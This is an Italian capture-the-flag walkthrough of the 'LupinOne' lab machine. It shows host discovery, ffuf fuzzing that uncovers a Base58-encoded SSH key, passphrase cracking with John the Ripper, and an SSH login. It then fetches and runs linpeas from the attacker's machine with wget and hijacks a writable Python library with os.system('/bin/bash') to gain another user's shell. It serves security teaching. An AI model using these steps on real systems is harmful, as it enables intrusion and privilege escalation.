**sudo** **arp-scan –localnet**In alternativa avviando la macchina preda avremmo potuto notare l’indirizzo IP  


L’IP della preda è 192.168.56.103

Procediamo con una scansione della macchina target, utilizzando il comando da terminale **nmap –sC –sV –p- 192.168.56.103**. Questo comando ci permetterà di scansionare tutte le porte sulla macchina bersaglio, in cerca di porte aperte, servizi attivi e le loro versioni.  


I risultati della scansione sono interessanti. La porta 22 è aperta per un servizio SSH, per il quale, al momento, non disponiamo di username e password.

La porta **80**, invece, è aperta e in uso per un servizio HTTP. Inoltre, notiamo che la scansione ci riporta due directory presenti sul servizio HTTP:

* /robots.txt
* /~myfiles

La pista più promettente è quella della porta 80. Apriamo una pagina web sulla Kali  
e inseriamo l’indirizzo IP della macchina bersaglio.  
  
Veniamo accolti da una immagine di Lupin. Ispezionando il codice sorgente della pagina troviamo un messaggio di incoraggiamento: “*Its an easy box, dont give up*.” Oltre questo, non troviamo altri elementi significativi.

Proviamo a visitare la directory /robots.txt in cerca di ulteriori informazioni.  


Anche qui non troviamo alcunché di interessante, neanche nel codice sorgente.  
Non ci resta che visitare la directory /~myfiles.  
  
In questa directory troviamo un errore 404 e un altro messaggio ispezionando la sorgente della pagina: “You can do it, keep trying.”

Abbiamo trovato il nostro primo vicolo cieco, apparentemente.  
Per continuare è necessaria un po' di ricerca e ricorrere a qualche nuovo attore.

La prima idea è stata quella di utilizzare attori come **gobuster** e **dirbuster** per vedere se fosse possibile recuperare altre directory. Tuttavia, l’utilizzo di questi strumenti non ha dato riscontri significativi.

Un elemento interessante, invece, è la presenza del simobolo “~” nella directory myfiles. La tilde veniva utilizzata nelle vecchie versoni di apache per fare riferimento alla directory home di un utente. E’ quindi possibile che ci siano altre directory che inizino con “/~”, oltre myfiles.

Per testare questa possibilità utilizzeremo un ulteriore attore chiamato **Fuzz Faster U Fool**, che viene utilizzato prevalentemente come directory discover e *fuzzing* con GET e POST.

Dal terminale Kali usiamo il comando:  
**ffuf –w /usr/share/wordlist/dirbuster/directory-list-2.3-medium.txt -u** [**http://192.168.56.103/~FUZZ**](http://192.168.56.103/~FUZZ)

Finalmente otteniamo un risultato interessante. Abbiamo trovato una directory chiamata secret.  
Andiamo a esplorarla.

Questa pagina ci restituisce informazioni importanti:

* c'è una chiave ssh privata nascosta;
* viene menzionato fasttrack, che sappiamo essere una wordlist;
* Qualcuno si firma come icex64, possibile nome utente.

Il passaggio successivo è continuare a usare *ffuf,* per provare a trovare la chiave ssh privata.  
*Apriamo il console e inseriamo un comando di questo tipo:****ffuf –w /usr/share/wordlist/dirbuster/directory-list-2.3-medium.txt -u http://192.168.56.103/~secret/.FUZZ -ic -fc 403,404 -e .php,.txt***

Questo comando,più elaborato del precedente, effettuerà una scansione  
alla ricerca di file in formato .php e/o .txt, ignorando i messaggi di risposta 403,404  
e garantendo, quindi, un risultato più leggibile e pulito.

Abbiamo un risultato promettente. Un file mysecret.txt. Andiamo a vedere cosa contiene, sperando sia la chiave privata.  


Troviamo quello che sembra essere un messaggio criptato.

Avremo bisogno di uno strumento di decriptazione.  
In questo caso abbiamo preferito fare una breve ricerca su internet e abbiamo individuato un sito che fa al caso nostro.  


Inserendo il messaggio su questo sito, *dcode.fr,* scopriamo che è cifrato su Base 58 e che la sua cifratura ci restituisce una chiave SSH privata!

Salviamo la nostra chiave in un file che chiameremo ***ssh_key.txt***

Ora dobbiamo ricavare l’*hash* di questa chiave. Usiamo un tool chiamato **ssh2john** (uno script appartenente a **John the Ripper** che serve ad **estrarre hash** da chiavi private SSH) da terminale Kali per eseguire questa operazione. Il comando, nel nostro caso, sarà  
**sudo ssh2john ssh2john ssh_key.txt > hash**.

Si fa presente che dobbiamo trovarci nella directory nella quale abbiamo salvato il file con la chiave privata.  


  
Questo il file con l’hash che abbiamo ottenuto dopo aver eseguito il comando.

Ora dovremmo avere tutto quello che ci serve per decrittare l’hash con **John (Cena) The Ripper**.  
Eseguiamo questo comando dal terminale Kali: **john --wordlist=/usr/share/wordlists/fasttrack.txt /home/kali/Desktop/hash.txt**  


Finalmente abbiamo una password: **P@55w0rd!**

È arrivato al momento di collegarci al servizio ssh. Abbiamo:

* un possibile nome utente, **icex64**;
* una chiave ssh privata;
* una password.

Con le informazioni in nostro possesso proviamo a collegarci al servizio SSH. Usiamo il comando:  
**ssh icex64@192.168.56.103 -i /home/kali/Desktop/ssh_key.txt**e quando ci viene richiesta la passphrase inseriamo **P@55w0rd!**

Eseguiamo dei primi comandi di ricognizione come ls.Troviamo un file *user.txt,*  
che leggiamo con il comando **cat**  
   
Contiene la prima flag dell’utente LupinOne!

A questo punto usiamo il comando **sudo –l** per vedere quali comandi possiamo avviare da root con l’utente icex64.  


Notiamo subito la presenza di un altro possibile utente: **arsene.** Il percorso /usr/bin/python3.9 testimonia la presenza dell’interprete python versione 3.9. Proviamo ad esplorare la directory /home/arsene. Troviamo due file, un note.txt e un heist.py.

Vediamoli entrambi.  




Dalla nota intuiamo che ci deve essere un codice modificabile da qualche parte, dove dovremo presumibilemente inserire un nostro script per continuare la scalata dei privilegi. Il file **heist.py**, invece, contiene uno script che chiama la libreria webbrowser e mostra l’url nell’interfaccia del browser.

Intanto, abbiamo svolto ulteriori richerche sulle vulnerabilità delle librerie python.  
**(**[**https://medium.com/analytics-vidhya/python-library-hijacking-on-linux-with-examples-a31e6a9860c8**](https://medium.com/analytics-vidhya/python-library-hijacking-on-linux-with-examples-a31e6a9860c8)**)**

Ricapitolando:

* esiste un altro utente di nome arsene;
* sappiamo che ci deve essere un codice modificabile da qualche parte;
* dal file heist.py deduciamo che questo file contente il codice modificabile dovrebbe trovarsi sulla in qualche directory che ha a che fare con la libreria webbrowser.

La nostra ricerca su internet ci consiglia di cercare il file seguendo la directory  
**/usr/bin/python**

Tuttavia, squadra che vince non si cambia, utilizzeremo **linpeas**. Questa volta decidiamo di installare gli script di *Linpeas* utilizzando il comando **peass** dal terminale Kali. Prestiamo attenzione in quale directory verranno salvati.  


Ora dobbiamo passare lo script linpeas.sh dalla macchina Kali alla macchina “preda”. Questa volta per farlo imposteremo un server web temporaneo sulla Kali per servire i file dalla nostra directory corrente. Il comando è:  
**python –m http.server 444**(abbiamo scelto la porta 444 perché inattiva, ma avremmo potuto sceglierne altre).

Una volta avviato il server sulla Kali, andremo ad eseguire il comando **wget 192.168.56.104:444/linpeas.sh**  
dalla ssh della macchina bersaglio. Saremo così in grado di passare lo script da una macchina all’altra.  


Ora eseguiamo un comando **chmod +x linpeas.sh** da ssh, per assicurarci che sia eseguibile.

Da ssh eseguiamo il comando **bash linpeas.sh** (trovandoci nella directory in cui è salvato il file o specificando il percorso).  
Lo script si avvierà, restituendoci una grandissima mole di informazioni. Concentriamoci, però, su quello che serve a noi, ovvero file su cui abbiamo il permesso di scrittura. Leggendo il report di linpeas troviamo che **/usr/lib/python3.9/webbrowser.py** è editabile!  


A questo punto andiamo ad editare il file, inserendo la funzione **os.system(“/bin/bash”).** Con questa funzione il processo Python corrente avvierà un nuovo processo figlio, che sarà un'istanza della shell Bash e una volta che la shell Bash è avviata, il controllo dell'input/output del terminale viene passato a questa nuova shell. L'utente potrà, quindi, interagire direttamente con la shell Bash, digitando comandi come se fosse un normale terminale.

Riassumendo, quando avvieremo lo script python dall’utente *arsene,*verrà creata una nuova shell eseguibile con i suoi privilegi.

Questa soluzione per la scalata di privilegi ci è stata suggerita dalla precedente ricerca su internet riguardante le vulnerabilità delle librerie python.

